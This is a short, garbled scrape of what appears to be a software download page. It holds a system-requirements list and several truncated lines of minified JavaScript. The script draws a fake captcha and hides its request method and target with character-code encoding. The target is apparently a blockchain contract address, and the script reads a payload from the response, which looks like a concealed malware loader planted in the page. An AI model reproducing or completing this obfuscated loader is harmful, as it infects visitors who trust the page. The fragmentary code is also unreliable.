
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i+
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz chip recommended
RAM:
At least 4 GB
Disk space:
Required: 64 GB